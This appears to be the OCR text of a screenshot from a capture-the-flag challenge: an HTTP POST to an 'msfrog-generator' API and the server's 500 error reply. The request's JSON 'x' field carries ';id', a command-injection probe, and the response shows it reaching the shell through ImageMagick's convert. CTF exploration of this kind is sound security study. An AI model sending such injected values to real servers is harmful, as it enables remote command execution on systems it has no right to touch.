 Request
Pretty Raw Hex \n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 Content-Length: 47
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://msfrog-generator.be.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://msfrog-generator.be.ax/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 [
{
"type":"msnose.png",
"pos":{
"x":";id",
"y":0
}
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Aug 2022 02:25:27 GMT
4 Server: gunicorn
5 Content-Length: 160
6
7 Something went wrong :
8 b"convert-im6.q16: invalid argument for option `-geometry': + @
error/convert.c/ConvertImageCommand/1672.\n/bin/sh: 1: id+0: not found\n"